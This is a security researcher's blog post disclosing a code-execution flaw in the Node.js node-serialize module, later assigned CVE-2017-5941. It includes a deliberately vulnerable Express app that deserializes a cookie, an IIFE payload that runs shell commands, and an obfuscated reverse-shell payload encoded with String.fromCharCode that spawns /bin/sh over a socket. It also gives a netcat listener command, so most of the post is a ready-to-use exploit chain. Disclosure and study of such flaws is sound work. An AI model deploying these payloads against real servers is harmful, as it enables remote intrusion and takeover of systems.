


Untrusted data passed into unserialize() function in node-serialize module can be exploited to achieve arbitrary code execution by passing a serialized JavaScript Object with an Immediately invoked function expression (IIFE).
During a Node.js code review, I happen to see a serialization/deserialization module named node-serialize. A cookie value that comes from the request was passed into the unserialize() function provided by the module. Here is a sample node.js application to imitate the code:
var express = require('express');
var cookieParser = require('cookie-parser');
var escape = require('escape-html');
var serialize = require('node-serialize');
var app = express();
app.use(cookieParser())
app.get('/', function(req, res) {
if (req.cookies.profile) {
var str = new Buffer(req.cookies.profile, 'base64').toString();
var obj = serialize.unserialize(str);
if (obj.username) {
res.send("Hello " + escape(obj.username));
}
} else {
res.cookie('profile', "eyJ1c2VybmFtZSI6ImFqaW4iLCJjb3VudHJ5IjoiaW5kaWEiLCJjaXR5IjoiYmFuZ2Fsb3JlIn0=", {
maxAge: 900000,
httpOnly: true
});
}
res.send("Hello World");
});
app.listen(3000);
Java, PHP, Ruby and Python have a fair share of Deserialization bugs.
Some resources explaining these issues:
Understanding PHP Object Injection
Java Deserialization Cheat Sheet
Rails Remote Code Execution Vulnerability Explained
Arbitrary code execution with Python pickles
However I couldn’t find any resource that explained deserialization/object injection bugs in Node.js. I thought to do some research on this and after spending some time I was able to exploit a deserialization bug to achieve arbitrary code injection.
I have used node-serialize version 0.0.4 for this research. For successful exploitation, arbitrary code execution should occur when untrusted input is passed into unserialize() function. The best way to create a payload is to use the serialize() function of the same module.
I created the following JavaScript object and passed it to serialize() function.
var y = {
rce : function(){
require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) });
},
}
var serialize = require('node-serialize');
console.log("Serialized: \n" + serialize.serialize(y));
Which gives the following output.

Now we have a serialized string that can be deserialized with unserialize() function. But the problem is code execution won’t happen until you trigger the function corresponding to the rce property of the object.
Later I figured out that we can use JavaScript’s Immediately invoked function expression (IIFE) for calling the function. If we use IIFE bracket ()after the function body, the function will get invoked when the object is created. It works similar to a Class constructor in C++.
Now the serialize() function with the modified object code is called.
var y = {
rce : function(){
require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) });
}(),
}
var serialize = require('node-serialize');
console.log("Serialized: \n" + serialize.serialize(y));
The following output was obtained

The IIFE worked fine but the serialization failed. So I tried adding bracket () after the function body of the previously serialized string and passed it to unserialize() function and lucky it worked. So we have the exploit payload:
{"rce":"_$$ND_FUNC$$_function (){\n \t require('child_process').exec('ls /',
function(error, stdout, stderr) { console.log(stdout) });\n }()"}
Passing it to unserialize() function will result in code execution.
var serialize = require('node-serialize');
var payload = '{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) });}()"}';
serialize.unserialize(payload);

Now we know that we can exploit unserialize()function in node-serialize module, if untrusted data passed into it. Let’s exploit the vulnerability in the web application to spawn a reverse shell.
The vulnerability in the web application is that it reads a cookie named profile from the HTTP request, perform base64 decode of the cookie value and pass it to unserialize()function. As cookie is an untrusted input, an attacker can craft malicious cookie value to exploit this vulnerability.
I used nodejsshell.py for generating a reverse shell payload.
$ python nodejsshell.py 127.0.0.1 1337
[+] LHOST = 127.0.0.1
[+] LPORT = 1337
[+] Encoding
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,50,55,46,48,46,48,46,49,34,59,10,80,79,82,84,61,34,49,51,51,55,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))
Now let’s generate the serialized payload and add IIFE brackets () after the function body.
{"rce":"_$$ND_FUNC$$_function (){ eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,50,55,46,48,46,48,46,49,34,59,10,80,79,82,84,61,34,49,51,51,55,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))}()"}
We need to perform Base64 encode of the same, and then make a request to the web server with encoded payload in the Cookie header.

We can now listen for a shell
nc -l 127.0.0.1 1337

And now we have a reverse shell!
We exploited a deserialization bug to achieve arbitrary code execution with untrusted user input. The Rule of thumb is never to deserialize untrusted user input. The root cause is that it was using eval() internally for deserialization. I also found a similar bug in another module named serialize-to-js. In that module, the require() function in Node.js has no scope during deserialization of an object with IIFE and they were using new Function() internally for deserialization. We can still achieve code execution with a slightly complex payload.
Deserialization bug in node-serialize function is assigned CVE-2017-5941 Deserialization bug in serialize-to-js function is assigned CVE-2017-5954
Ajin Abraham is a Security Engineer with 10+ years of experience in Application Security, Research and Engineering. He is passionate about building and maintaining open source security tools and communities. Some of his contributions to Hacker's arsenal include Mobile Security Framework (MobSF), nodejsscan, OWASP Xenotix, etc. Areas of interest include runtime security instrumentation, offensive security, web and mobile application security, code and architectural reviews, cloud-native runtime security, security tool development, security automation, breaking and fixing security products, reverse engineering, and exploit development.